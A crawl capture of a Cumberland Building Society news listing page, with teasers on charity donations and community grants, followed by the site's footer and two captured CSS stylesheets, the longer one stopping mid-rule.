            <p>We&#039;re pleased to announce the appointment of two new non-executive directors to our board.</p>
            </div>
            
</div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/providing-vital-comunity-support-during-the-covid-crisis"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/kates-kitchen.jpg" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">FareShare: Providing vital community support during the Covid-19 crisis</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
            <p>Each year we pledge a donation to a local charity for every AGM vote we receive. This year our Pledge for Votes beneficiaries were FareShare Lancashire &amp; Cumbria and FareShare Glasgow &amp; the West of Scotland.</p>
            </div>
            
</div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/strong-foundations-successful-futures"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/Live%20Images/rsz_walney_brathay.jpg" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">The Cumberland supports The Brathay Trusts’ Strong Foundations, Successful Futures Project</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
            <p>School children in Barrow are receiving support in a bid to prevent the pandemic affecting their life chances.</p>
            </div>
            
</div>
          </div>
        </div>
        </a><a class="Card" href="https://www.cumberland.co.uk/news/community-fund-grant-for-cadas"><div class="Card-splash oneThird--tab">
          <img src="https://www.cumberland.co.uk/neon/download/file/images/cadas.jpg" alt="" class="Card-splashImg" loading="lazy" />
        </div>
        <div class="Card-body">
          <div class="Card-type--link">Community Fund grant for CADAS</div>
          <div class="Card-copy mt+">
            <div class="article">
            <div class="article-intro">
            <p>The Coronavirus crisis is causing a spike in alcohol and drug use according to a leading charity.</p>
            </div>
            
<br />
            <br />
            <br />
            <br />
            </div>
          </div>
        </div>
        </a><nav class="paginator vertical">
          <div class="paginate"><a href="https://www.cumberland.co.uk/news?page=14" class="paginate-link prev"><span class="label">prev</span></a> <a href="https://www.cumberland.co.uk/news?page=1" class="paginate-page"><span class="label">1</span></a> <a href="https://www.cumberland.co.uk/news?page=2" class="paginate-page"><span class="label">2</span></a> <span>..</span> <a href="https://www.cumberland.co.uk/news?page=13" class="paginate-page"><span class="label">13</span></a> <a href="https://www.cumberland.co.uk/news?page=14" class="paginate-page"><span class="label">14</span></a> <span class="paginate-currentPage">15</span> <a href="https://www.cumberland.co.uk/news?page=16" class="paginate-page"><span class="label">16</span></a> <a href="https://www.cumberland.co.uk/news?page=17" class="paginate-page"><span class="label">17</span></a> <a href="https://www.cumberland.co.uk/news?page=16" class="paginate-link next"><span class="label">next</span></a></div>
        </nav>
      </div>
    </section>
  </main>
  <form-selector-controller data-path="https://www.cumberland.co.uk/assets/data/customer-link-selector/business-mortgages.json?1768857744"></form-selector-controller>
  <footer class="inset page">
    <div>
      <a class="brand cbs" href="https://www.cumberland.co.uk/">Cumberland Building Society</a>
    </div>
    <div class="menu">
      <div class="group products">
        <div class="h4">Products &amp; Services</div>
        <nav>
          <a href="https://www.cumberland.co.uk/mortgages">Mortgages</a><a href="https://www.cumberland.co.uk/savings">Savings</a><a href="https://www.cumberland.co.uk/current-accounts">Current Accounts</a>
        </nav>
      </div>
      <div class="group about">
        <div class="h4">About</div>
        <nav>
          <a href="https://www.cumberland.co.uk/about">About Us</a><a href="https://www.cumberland.co.uk/news">Latest News</a><a href="https://www.cumberland.co.uk/careers">Careers</a>
        </nav>
      </div>
      <div class="group contact">
        <div class="h4">Contact</div>
        <nav>
          <a href="https://www.cumberland.co.uk/about/contact">Contact Us</a><a href="https://www.cumberland.co.uk/help-support">Help &amp; Support</a><a href="https://www.cumberland.co.uk/about/branch-finder">Branch Finder</a>
        </nav>
      </div>
      <div class="group social">
        <div class="h4">Social</div>
        <nav>
          <a class="x" href="https://x.com/CumberlandBS" target="_blank" rel="noopener">Twitter</a><a class="facebook" href="https://www.facebook.com/CumberlandBuildingSociety/" target="_blank" rel="noopener">Facebook</a><a class="linkedin" href="https://www.linkedin.com/company/cumberland-building-society" target="_blank" rel="noopener">LinkedIn</a><a class="youtube" href="https://www.youtube.com/channel/UCQmYCUv8xUgwr9gtn-GvzOg" target="_blank" rel="noopener">Youtube</a>
        </nav>
      </div>
    </div>
    <p class="smallprint readable copyright">
      A member of the Building Societies Association. Cumberland Building Society is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and Prudential Regulation Authority and entered in the Financial Services Register under Register Number 106074. Our head office is Cumberland House, Cooper Way, Parkhouse, Carlisle CA3 0JF <span class="nobr">(<a href="mailto:customerservice@cumberland.co.uk">customerservice@cumberland.co.uk</a>).</span> Call charges will vary. <br /><span class="nobr">© Cumberland Building Society 2026.</span> All Rights Reserved.
</p>
    <p class="smallprint cookies">
      This site uses cookies. <a href="#manage-cookies">Set cookie preferences</a>
    </p>
    <nav class="bar legal">
      <a href="https://www.cumberland.co.uk/terms">Terms</a><a href="https://www.cumberland.co.uk/privacy">Privacy</a><a href="https://www.cumberland.co.uk/accessibility">Accessibility</a><a href="https://www.cumberland.co.uk/sitemap">Sitemap</a>
    </nav>
  </footer>
</div>
<script async="async" src="https://static.srcspot.com/libs/maddy.js" type="application/javascript"></script>

    
        <script type="module" src="https://www.cumberland.co.uk/assets/zest/cbs/main-DgzOqdIS.js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=525953036" async></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/expense-forms-Cu_izBAI.css?cts=1768857744
body_size: 36
content:
.expense-field[data-v-e86e9ca4]{position:relative;width:100%;max-width:40rem;margin-bottom:0}.expense-field .number-input[data-v-e86e9ca4]{position:relative}.expense-field .number-input input[data-v-e86e9ca4]{padding-left:2em}.expense-field .unit[data-v-e86e9ca4]{position:absolute;top:0;left:.5em;bottom:0;display:flex;align-items:center;padding:0 .5rem}.expense-field textarea[data-v-e86e9ca4]{font-size:.9em;padding:.5em .8em;min-height:5em}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/main-WmD6BZ3l.css?cts=1768857744
body_size: 39255
content:
@charset "UTF-8";:root{--green: #1c8267;--green-highlight: #338e76;--green-shadow: #186f58;--green-text: #007672;--green-light: #aed0c7;--green-lighter: #e9f2f0;--green-overlay: #166852;--green-overlay-shadow: #135b48;--green-dark: #004c45;--green-darker: #003c37;--green-dark-text: #00443d;--blue-light: #99c9d8;--blue: #5b70c8;--blue-highlight: #6c82d7;--blue-shadow: #495ba4;--blue-dark-soft: #2a4c63;--blue-dark: #2a3874;--blue-darker: #121c4e;--red: #be3f3b;--red-dark: #7d0d0d;--red-darker: #620909;--red-light: #d0aeae;--red-lighter: #f2e9e9;--orange: #d05d15;--orange-shadow: #a74b12;--yellow-lighter: #e6d7a0;--yellow-light: #ead37f;--yellow: #daa900;--yellow-shadow: #bd9402;--yellow-dark: #a28004;--cream: #f6f5ee;--grey-lighter: #f3f2ef;--grey-light: #d3d2cc;--grey: #999;--grey-mid: #686868;--grey-dark: #41464c;--grey-darker: #353535;--grey-trans-light: rgba(0, 0, 0, .1215686275);--grey-trans-lighter: rgba(0, 0, 0, .031372549);--text-color: var(--grey-darker);--page-font-size: 19px;--page-padding: 2.5rem;--border-radius: .4rem;--panel-glow: 0em 0em .3em rgba(0, 0, 0, .1);--panel-shadow: .1em .1em .3em rgba(0, 0, 0, .1);--content-max-width: 1100px;--content-full: 1fr;--content-pad: 166px;--content-tablet: 114px;--content-mobile: min(540px, 100%)}@media not (min-width:768px){:root{--page-font-size: 17px;--page-padding: 2rem}}@media not (min-width:540px){:root{--page-font-size: 16px;--page-padding: 1rem}}div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}.typeCopy{margin:.5em 0}.typeSmall{font-size:.8em}.typeAttr{font-size:11px;font-size:.7333333333rem;line-height:1.2;font-weight:600;text-transform:uppercase;color:#00000085}.typeLink{line-height:inherit;font-weight:600;color:#2d7959;-webkit-text-decoration:none;text-decoration:none;outline:none;box-shadow:inset 0 -2px 0 var(--grey-trans-light);overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.typeLink:hover,.typeLink:focus{box-shadow:inset 0 -2px #2d7959;transition:box-shadow .3s}.typeLink--whiteContrast{color:#fff;box-shadow:inset 0 -2px #ffffff38}.typeLede,.typeLede\+{font-size:1.1em;line-height:1.4}@media(min-width:1100px){.typeLede\+{font-size:20px;font-size:1.3333333333rem}}.typeSmall{font-size:12px;font-size:.8rem;line-height:1.4;font-style:normal}.typeDisplay-4+.typeSmall{margin-top:6px}.typeCopy{font-size:14px;font-size:.9333333333rem;line-height:1.5}@media(min-width:768px){.typeCopy{font-size:16px;font-size:1.0666666667rem}}.typeCopy-s{font-size:14px;font-size:.9333333333rem;line-height:1.5}.typeCopy-xxs{font-size:14px;font-size:.9333333333rem;font-weight:400;line-height:1.25}.typeIntro{font-size:20px;font-size:1.3333333333rem;line-height:1.3}@media(min-width:768px){.typeIntro{font-size:22px;font-size:1.4666666667rem}}.typeSemi{font-weight:600}.typeNormal{font-weight:400}.colourError{color:#e95445}.colourSuccess{color:#148528}.colourSecondary{color:#000000a3}@media not (min-width:768px){label{font-size:14px;font-size:.9333333333rem}}.aspect{width:auto;max-width:100%;height:auto;position:relative;display:block}.aspectImg{position:relative;display:block;width:100%;height:auto;z-index:3}.cover{height:100%}.checklist{list-style:none;margin-top:12px;margin-bottom:12px}.checklist li{position:relative}.checklist li:before{content:"";width:1em;height:1em;background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;display:block;position:absolute;top:4px;left:-24px;color:#007672}.checklist--contrast li:before{color:#fff}.pill,.pill-tag{font-size:12px;font-size:.8rem;display:inline-block;vertical-align:middle;font-weight:700;padding:2px 6px 1px;border-radius:3px;color:#000000a3;background-color:#d0debb}.pill{box-shadow:none}.pill:hover,.pill:focus{box-shadow:none;background-color:#2d7959;color:#fff;transition:all .2s}.pill-tag{vertical-align:0;margin-left:6px;color:#fff;background-color:#007672;box-shadow:none}.oneWhole{width:100%}.oneHalf{width:50%}.twoThirds{width:66.6666666667%}@media(min-width:768px){.oneHalf--tab{width:50%}.oneThird--tab{width:33.3333333333%}.twoThirds--tab{width:66.6666666667%}.oneQuarter--tab{width:25%}.threeQuarters--tab{width:75%}}.spacer{padding-top:36px}@media(min-width:768px){.spacer{padding-top:48px}}.mb{margin-bottom:6px}.mb\+{margin-bottom:12px}.mb--4,.mb\+\+{margin-bottom:24px}.mb--6{margin-bottom:36px}.mt-{margin-top:3px}.mt{margin-top:6px}.mt--2,.mt\+{margin-top:12px}.mt--3{margin-top:18px}.mt--4,.mt\+\+{margin-top:24px}.mt--6{margin-top:36px!important}.mt--8{margin-top:48px}.m-stack+.m-stack{margin-top:24px}.has-tooltip{background-color:#007672;color:#fff}.tooltip{display:none;position:absolute;top:100%;left:5%;display:block;padding:.75em;box-shadow:0 0 8px #00000038;font-size:11px;font-size:.7333333333rem;text-align:left;font-style:normal;font-weight:400;line-height:1.3;letter-spacing:0;width:260px;z-index:99;background-color:#a7aca2;color:#fff}.tooltip.is-active{display:block}@media(min-width:768px){.tooltip{left:0;transform:translate(0)}}.hide{display:none!important}@media(min-width:768px){.hide--tabUp{display:none!important}}.center{margin-left:auto!important;margin-right:auto!important}.right{margin-left:auto}.type-left{text-align:left}.type-right{text-align:right}.block{display:block}.inlineBlock{display:inline-block}.middle{vertical-align:middle}.nobr{white-space:nowrap}.contain{position:relative}label{font-size:16px;font-size:1.0666666667rem;line-height:1.28;font-weight:700;color:#0000004d}input[type=email],input[type=number],input[type=search],input[type=text],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=time],textarea,select{height:40px;padding:10px 20px;font-size:14px;font-size:.9333333333rem;line-height:1.4;outline:none;vertical-align:top;box-sizing:border-box;background-color:transparent;border:1px solid var(--grey-trans-light);border-radius:4px;background:#fff}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,input[type=date]:focus,input[type=time]:focus,textarea:focus,select:focus{border-color:#000}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#999}input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=time]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#999}input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=time]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#999}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#999}textarea{height:98px}input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;background:transparent;margin:22px 0 0;padding:0}input[type=range]::-webkit-slider-runnable-track,input[type=range]::-moz-range-track{width:100%;height:4px;cursor:pointer;background:var(--grey-trans-light);border-radius:2px}input[type=range]::-webkit-slider-thumb,input[type=range]::-moz-range-thumb{height:24px;width:24px;border-radius:50%;background:#2d7959;cursor:pointer;-webkit-appearance:none;appearance:none;margin-top:-12px}input[type=range]::-ms-track{width:100%;height:4px;cursor:pointer;background:transparent;border-color:transparent;border-width:20px 0;color:transparent}input[type=range]::-ms-fill-lower,input[type=range]::-ms-fill-upper{background:var(--grey-trans-light);border-radius:2px}input[type=range]::-ms-thumb{height:24px;width:24px;border-radius:50%;background:#2d7959;cursor:pointer}input[type=checkbox],input[type=radio]{vertical-align:middle}input[type=checkbox]+label,input[type=radio]+label{vertical-align:middle}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}input[type=text],input[type=number],input[type=tel],input[type=email],input[type=date],input[type=time],textarea{font-family:var(--font-fslucas)}input[type=date],input[type=time]{font-weight:500;font-size:14px;color:#000000db}ul{list-style:circle}ul,ol{margin-top:18px;margin-bottom:18px;padding-left:32px}@media(min-width:768px){ul,ol{padding-left:42px}}ul li,ol li{padding-top:2px;padding-bottom:2px}h4+ul,h4+ol{margin-top:12px}ol:not(.alpha){list-style-type:decimal;counter-reset:item}ol:not(.alpha) li{padding-top:5px;padding-bottom:5px}ol:not(.alpha):not(.content){counter-reset:item}ol:not(.alpha):not(.content)>li{display:block}ol:not(.alpha):not(.content)>li:before{counter-increment:item;content:counters(item,".") " "}ol:not(.alpha) ul,ol:not(.alpha) ol{margin-top:5px;margin-bottom:5px}ol:not(.alpha) ol:not(.alpha){padding-left:0;margin:0}ol:not(.alpha) ol.alpha li{list-style-type:lower-alpha}dl{margin-top:18px;margin-bottom:18px;padding-left:16px}@media(min-width:768px){dl{padding-left:24px}}dt{font-weight:600;color:#000000a3}dd+dt{margin-top:12px}b,strong{font-weight:700}i,cite,em,var,address,dfn{font-style:italic}small{font-size:12px;font-size:.8rem;line-height:1.4;font-style:normal;display:inline-block}sup{vertical-align:super;font-size:smaller}form .container{padding:0;background-color:#fff;color:#000000db;border-radius:2px;box-shadow:0 2px 8px #00000026}form .container{padding:24px}form legend{line-height:1.3;margin-bottom:12px;color:#007672;font-size:18px;font-size:1.2rem}form legend.Form-label{font-size:16px;font-size:1.0666666667rem;line-height:1.28;width:100%;margin-bottom:inherit;color:#000000a3}form fieldset+fieldset{margin-top:24px}.Form--l .Form-label{font-size:21px;font-size:1.4rem;line-height:1.3;font-weight:600;display:block;margin-bottom:6px}.Form--l .Form-inputPill label{font-size:16px;font-size:1.0666666667rem;height:auto;padding:12px 21px}.Form--l .Form-field+.Form-field,.Form--l .Form-field+.Form-fieldSpacer,.Form--l .Form-fieldSpacer+.Form-field,.Form--l .Form-fieldSpacer+.Form-fieldSpacer{margin-top:40px}.Form--selector{position:relative;text-align:center;padding-top:30px;padding-bottom:36px}@media(min-width:768px){.Form--selector{padding-top:42px;padding-bottom:48px}}dialog.quick-modal .Form--selector{position:static;padding-top:0;padding-bottom:24px}@media(min-width:768px){dialog.quick-modal .Form--selector{padding-top:0;padding-bottom:36px}}.Form-field--notice{padding:12px;border-radius:3px;background-color:#f3f1f1}.Form-field--notice .Form-input:focus{border-color:var(--grey-trans-light)}.Form-field:after,.fieldArea:after,.fieldPrompt:after,fieldset:after,.Form-fieldSpacer:after{content:"";display:table;clear:both}.Form-field+.Form-field,.Form-field+.fieldArea,.Form-field+.fieldPrompt,.Form-field+fieldset,.Form-field+.Form-fieldSpacer,.fieldArea+.Form-field,.fieldArea+.fieldArea,.fieldArea+.fieldPrompt,.fieldArea+fieldset,.fieldArea+.Form-fieldSpacer,.fieldPrompt+.Form-field,.fieldPrompt+.fieldArea,.fieldPrompt+.fieldPrompt,.fieldPrompt+fieldset,.fieldPrompt+.Form-fieldSpacer,fieldset+.Form-field,fieldset+.fieldArea,fieldset+.fieldPrompt,fieldset+fieldset,fieldset+.Form-fieldSpacer,.Form-fieldSpacer+.Form-field,.Form-fieldSpacer+.fieldArea,.Form-fieldSpacer+.fieldPrompt,.Form-fieldSpacer+fieldset,.Form-fieldSpacer+.Form-fieldSpacer{margin-top:24px}.Form--grouped .Form-field,.Form--grouped .fieldArea,.Form--grouped .fieldPrompt,.Form--grouped fieldset,.Form--grouped .Form-fieldSpacer{border:1px solid var(--grey-trans-light)}.Form--grouped .Form-field:first-of-type,.Form--grouped .fieldArea:first-of-type,.Form--grouped .fieldPrompt:first-of-type,.Form--grouped fieldset:first-of-type,.Form--grouped .Form-fieldSpacer:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.Form--grouped .Form-field:last-of-type,.Form--grouped .fieldArea:last-of-type,.Form--grouped .fieldPrompt:last-of-type,.Form--grouped fieldset:last-of-type,.Form--grouped .Form-fieldSpacer:last-of-type{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.Form--grouped .Form-field+.Form-field,.Form--grouped .fieldArea+.Form-field,.Form--grouped .fieldPrompt+.Form-field,.Form--grouped fieldset+.Form-field,.Form--grouped .Form-fieldSpacer+.Form-field{margin-top:0;border-top-color:transparent}.Form--grouped.Form--inline .Form-field,.Form--grouped.Form--inline .fieldArea,.Form--grouped.Form--inline .fieldPrompt,.Form--grouped.Form--inline fieldset,.Form--grouped.Form--inline .Form-fieldSpacer{margin-top:0}.Form--grouped.Form--inline .Form-field:first-of-type,.Form--grouped.Form--inline .fieldArea:first-of-type,.Form--grouped.Form--inline .fieldPrompt:first-of-type,.Form--grouped.Form--inline fieldset:first-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:first-of-type{border-top-left-radius:4px}@media(min-width:768px){.Form--grouped.Form--inline .Form-field:first-of-type,.Form--grouped.Form--inline .fieldArea:first-of-type,.Form--grouped.Form--inline .fieldPrompt:first-of-type,.Form--grouped.Form--inline fieldset:first-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:first-of-type{border-top-left-radius:4px;border-bottom-left-radius:4px;border-top-right-radius:0}}.Form--grouped.Form--inline .Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea:last-of-type,.Form--grouped.Form--inline .fieldPrompt:last-of-type,.Form--grouped.Form--inline fieldset:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:last-of-type{border-top-right-radius:0;border-bottom-right-radius:4px}@media(min-width:768px){.Form--grouped.Form--inline .Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea:last-of-type,.Form--grouped.Form--inline .fieldPrompt:last-of-type,.Form--grouped.Form--inline fieldset:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:last-of-type{border-top-right-radius:4px;border-bottom-left-radius:0}}@media(min-width:768px){.Form--grouped.Form--inline .Form-field+.Form-field,.Form--grouped.Form--inline .fieldArea+.Form-field,.Form--grouped.Form--inline .fieldPrompt+.Form-field,.Form--grouped.Form--inline fieldset+.Form-field,.Form--grouped.Form--inline .Form-fieldSpacer+.Form-field{border-left-color:transparent;border-top-color:var(--grey-trans-light)}}.Form--grouped.Form--inline .Form-field+.Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea+.Form-field:last-of-type,.Form--grouped.Form--inline .fieldPrompt+.Form-field:last-of-type,.Form--grouped.Form--inline fieldset+.Form-field:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer+.Form-field:last-of-type{border-left-color:#2d7959;border-top-color:#2d7959;border-color:#2d7959}.Form-fieldCheckbox{display:inline-block;vertical-align:middle;position:relative;margin-right:9px}.Form-fieldCheckbox input[type=checkbox],.Form-fieldCheckbox input[type=radio]{opacity:0}.Form-fieldCheckbox input[type=checkbox]:checked+label:before,.Form-fieldCheckbox input[type=radio]:checked+label:before{background-color:#2d7959}.Form-fieldCheckbox input[type=checkbox]:checked+label:after,.Form-fieldCheckbox input[type=radio]:checked+label:after{content:"";background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;box-sizing:border-box;position:absolute;inset:2px;height:1em;width:1em;line-height:0;font-size:15px;left:calc(50% - .45em);top:calc(50% - .65em)}.Form-fieldCheckbox label{display:inline-block;text-indent:-9999px}.Form-fieldCheckbox label:before{content:"";position:absolute;top:0;left:0;display:block;width:20px;height:20px;border:1px solid var(--grey-trans-light);border-radius:4px;background-color:transparent}.Form-fieldCheckbox label:after{text-indent:0;display:block;position:absolute;top:1px;left:1px;font-size:20px;color:#fff}.Form-fieldCheckbox+label{vertical-align:-2px}.Form-label+.Form-input,.Form-label+.inputArea,.field+.Form-input,.field+.inputArea{margin-top:8px}.Form-field.has-error .Form-label,.Form-label.has-error,.Form-field.has-error .field,.field.has-error{color:#e95445}.Form-field.Form-field--required .Form-label:after,.Form-field.Form-field--required .field:after{content:" *"}.Form--grouped .Form-label,.Form--grouped .field{display:block;padding-left:12px;padding-right:12px;padding-top:9px}.Form--selector .Form-label{font-size:16px;font-size:1.0666666667rem;display:block;font-weight:600;text-align:center;margin-bottom:18px}@media(min-width:768px){.Form--selector .Form-label{font-size:18px;font-size:1.2rem}}.Form-input{font-family:var(--font-fslucas);resize:vertical}.Form-attr{float:right}.Form-attrAction{display:inline-block;vertical-align:middle;line-height:1;padding:5px}.Form-input,.inputArea input[type=email],.inputArea input[type=number],.inputArea input[type=search],.inputArea input[type=text],.inputArea input[type=tel],.inputArea input[type=url],.inputArea input[type=password],.inputArea input[type=date],.inputArea input[type=time],.inputArea select,.inputArea textarea{width:100%}.Form-field.has-error .Form-input,.fieldArea .hasError .Form-input,.Form-input.has-error,.Form-field.has-error .inputArea input[type=email],.fieldArea .hasError .inputArea input[type=email],.inputArea input[type=email].has-error,.Form-field.has-error .inputArea input[type=number],.fieldArea .hasError .inputArea input[type=number],.inputArea input[type=number].has-error,.Form-field.has-error .inputArea input[type=search],.fieldArea .hasError .inputArea input[type=search],.inputArea input[type=search].has-error,.Form-field.has-error .inputArea input[type=text],.fieldArea .hasError .inputArea input[type=text],.inputArea input[type=text].has-error,.Form-field.has-error .inputArea input[type=tel],.fieldArea .hasError .inputArea input[type=tel],.inputArea input[type=tel].has-error,.Form-field.has-error .inputArea input[type=url],.fieldArea .hasError .inputArea input[type=url],.inputArea input[type=url].has-error,.Form-field.has-error .inputArea input[type=password],.fieldArea .hasError .inputArea input[type=password],.inputArea input[type=password].has-error,.Form-field.has-error .inputArea input[type=date],.fieldArea .hasError .inputArea input[type=date],.inputArea input[type=date].has-error,.Form-field.has-error .inputArea input[type=time],.fieldArea .hasError .inputArea input[type=time],.inputArea input[type=time].has-error,.Form-field.has-error .inputArea select,.fieldArea .hasError .inputArea select,.inputArea select.has-error,.Form-field.has-error .inputArea textarea,.fieldArea .hasError .inputArea textarea,.inputArea textarea.has-error{border-color:#e95445}.Form--grouped .Form-input,.Form--grouped .inputArea input[type=email],.Form--grouped .inputArea input[type=number],.Form--grouped .inputArea input[type=search],.Form--grouped .inputArea input[type=text],.Form--grouped .inputArea input[type=tel],.Form--grouped .inputArea input[type=url],.Form--grouped .inputArea input[type=password],.Form--grouped .inputArea input[type=date],.Form--grouped .inputArea input[type=time],.Form--grouped .inputArea select,.Form--grouped .inputArea textarea{height:28px;padding-top:6px;padding-bottom:6px;margin-top:0;border-color:transparent}.Form--grouped .Form-input:focus,.Form--grouped .inputArea input[type=email]:focus,.Form--grouped .inputArea input[type=number]:focus,.Form--grouped .inputArea input[type=search]:focus,.Form--grouped .inputArea input[type=text]:focus,.Form--grouped .inputArea input[type=tel]:focus,.Form--grouped .inputArea input[type=url]:focus,.Form--grouped .inputArea input[type=password]:focus,.Form--grouped .inputArea input[type=date]:focus,.Form--grouped .inputArea input[type=time]:focus,.Form--grouped .inputArea select:focus,.Form--grouped .inputArea textarea:focus{border-color:transparent}.Form--grouped .Form-label+.Form-input,.Form--grouped .Form-label+.select>.Form-input,.Form--grouped .Form-label+.inputArea input[type=email],.Form--grouped .Form-label+.select>.inputArea input[type=email],.Form--grouped .Form-label+.inputArea input[type=number],.Form--grouped .Form-label+.select>.inputArea input[type=number],.Form--grouped .Form-label+.inputArea input[type=search],.Form--grouped .Form-label+.select>.inputArea input[type=search],.Form--grouped .Form-label+.inputArea input[type=text],.Form--grouped .Form-label+.select>.inputArea input[type=text],.Form--grouped .Form-label+.inputArea input[type=tel],.Form--grouped .Form-label+.select>.inputArea input[type=tel],.Form--grouped .Form-label+.inputArea input[type=url],.Form--grouped .Form-label+.select>.inputArea input[type=url],.Form--grouped .Form-label+.inputArea input[type=password],.Form--grouped .Form-label+.select>.inputArea input[type=password],.Form--grouped .Form-label+.inputArea input[type=date],.Form--grouped .Form-label+.select>.inputArea input[type=date],.Form--grouped .Form-label+.inputArea input[type=time],.Form--grouped .Form-label+.select>.inputArea input[type=time],.Form--grouped .Form-label+.inputArea select,.Form--grouped .Form-label+.select>.inputArea select,.Form--grouped .Form-label+.inputArea textarea,.Form--grouped .Form-label+.select>.inputArea textarea{padding-top:0}.Form-input--50{display:block;width:50%}.inputArea input[type=checkbox],.inputArea input[type=radio]{margin-right:9px}.Form-inputPill{display:inline-block;margin-right:6px;margin-top:8px}.Form-inputPill input[type=radio],.Form-inputPill input[type=checkbox]{display:none}.Form-inputPill input[type=radio]:checked+label,.Form-inputPill input[type=checkbox]:checked+label{background-color:#2d7959;color:#fff}.Form-inputPill label{position:relative;display:inline-block;overflow:hidden}.Form-inputPill label:hover{cursor:pointer}.Form-field.has-error .Form-inputPill label{border-color:#e95445}.Form-inputPill:last-of-type{margin-right:0}.Form-inputPill.is-inactive{opacity:.6;transition:opacity .3s ease-out}.Form-inputPill.is-inactive:hover{opacity:1;transition:opacity .3s ease-in}.Form-inputPill--check input[type=radio],.Form-inputPill--check input[type=checkbox]{display:none}.Form-inputPill--check input[type=radio]:checked+label:before,.Form-inputPill--check input[type=checkbox]:checked+label:before{content:"";background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;margin-right:6px;width:.85em;height:.85em;display:inline-block}@media(min-width:768px){.Form-inputPill--check input[type=radio]:checked+label:before,.Form-inputPill--check input[type=checkbox]:checked+label:before{font-size:20px;vertical-align:-3px}}.Form-inputPillGroup{letter-spacing:-.31em;text-rendering:optimizespeed}.Form-inputPillGroup .Form-inputPill{margin-right:0;letter-spacing:normal;word-spacing:normal;text-rendering:auto}.Form-inputPillGroup .Form-inputPill:first-of-type>label{border-top-left-radius:4px;border-bottom-left-radius:4px}.Form-inputPillGroup .Form-inputPill:last-of-type>label{border-top-right-radius:4px;border-bottom-right-radius:4px}.Form-inputPillGroup .Form-inputPill+.Form-inputPill{margin-left:-1px}.Form-inputPillGroup .Form-inputPill label{border-radius:0}.Form-inputPillGroup 